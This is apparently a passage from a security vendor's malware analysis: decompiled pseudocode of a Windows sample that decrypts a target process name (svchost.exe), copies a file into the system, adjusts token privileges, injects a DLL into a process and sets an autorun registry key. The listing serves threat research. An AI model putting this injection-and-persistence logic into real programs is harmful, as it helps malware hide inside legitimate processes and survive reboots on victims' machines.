 ((void (__stdcall *)(_DWORD))v7_LoadLibraryA)("USER32.DLL");
((void (__stdcall *)(_DWORD))v7_LoadLibraryA)("ADVAPI32.DLL");
((void (__stdcall *)(_DWORD))v7_LoadLibraryA)("NTDLL.DLL");
if ( !aes_decrypt_401130(&v14, L"A76BFBB5262895F2AA2EE664B2EDE2D8615B444272C49EF65B31FFF9189E5782") )
return sub_401FA6((unsigned int)&v26 ^ v19);// svchost.exe
v25 = 0;
if ( a5 != 4 )
{
if ( a5 == 2 )
goto LABEL_6;
((void (__stdcall *)(signed int, _DWORD, _DWORD, _DWORD))v6_RaiseException)(1, 0, 0, 0);
}
if ( a5 != 2 )
{
v21 = &v15;
v20 = *(_DWORD *)(a6 + 12);
if ( !copy_file_to_system_401240(*(_DWORD *)(a6 + 4), *(_DWORD *)(a6 + 8), v20, &v15) )
((void (__stdcall *)(signed int, _DWORD, _DWORD, _DWORD))v6_RaiseException)(1, 0, 0, 0);
goto LABEL_11;
}
LABEL_6:
v8 = *(_DWORD *)(a6 + 4);
v9 = (char *)&v15 - v8;
do
{
v10 = *(_WORD *)v8;
*(_WORD *)&v9[v8] = *(_WORD *)v8;
v8 += 2;
}
while ( v10 );
LABEL_11:
if ( !adjust_token_401320(v8) )
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))v6_RaiseException)(1, 0, 0, 0);
v11 = find_process_401420(&v14);
if ( !inject_dll_to_process_401510(v11, &v15) )
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))v6_RaiseException)(1, 0, 0, 0);
if ( !set_autorun_reg_401720(&v15) )
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))v6_RaiseException)(1, 0, 0, 0);
v25 = -2;
v21 = (WCHAR *)((int (__cdecl *)(int))v13)(v22);
v20 = 0;
sub_401100((const char *)L"%d - %d\n", 0, v21);
return sub_401FA6((unsigned int)&v26 ^ v19);
腾讯御见威胁情报中心